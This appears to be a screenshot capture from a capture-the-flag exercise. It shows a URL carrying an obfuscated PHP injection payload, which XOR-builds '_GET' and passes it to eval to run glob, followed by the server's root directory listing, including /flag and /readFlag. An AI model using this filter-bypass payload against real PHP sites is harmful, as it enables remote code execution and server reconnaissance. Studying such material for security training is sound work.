 不安全 | view-source:18.222.93.187/?input=$b=${%a0%b8%ba%ab^%ff%ff%ff%ff}[a];eval($b);&thisfile=/var&a=print_r(glob(%27/*%27));
1 Array
2 (
3 [0] => /bin
4 [1] => /boot
5 [2] => /dev
6 [3] => /etc
7 [4] => /flag
8 [5] => /home
9 [6] => /initrd.img
10 [7] => /initrd.img.old
11 [8] => /lib
12 [9] => /lib64
13 [10] => /lost+found
14 [11] => /media
15 [12] => /mnt
16 [13] => /opt
17 [14] => /proc
18 [15] => /readFlag
19 [16] => /root
20 [17] => /run
21 [18] => /sbin
22 [19] => /snap
23 [20] => /srv
24 [21] => /sys
25 [22] => /tmp
26 [23] => /usr
27 [24] => /var
28 [25] => /vmlinuz
29 [26] => /vmlinuz.old
30 )